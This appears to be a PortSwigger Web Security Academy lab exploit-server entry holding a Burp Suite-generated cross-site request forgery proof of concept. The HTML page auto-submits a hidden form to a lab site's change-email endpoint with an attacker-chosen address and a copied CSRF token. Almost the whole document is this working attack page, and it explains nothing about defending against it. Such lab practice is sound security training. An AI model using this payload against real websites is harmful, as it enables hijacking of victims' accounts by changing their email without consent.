 Craft a response
URL: https://exploit-0a7e004703ddbc07c369341901560016.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a1f00f30336bc5bc3f135f5004c009d.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="admin@gmail.com" />
<input type="hidden" name="csrf" value="zYB8cOrzQzKfycJLYnzbFOlHmjjFDkxX" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>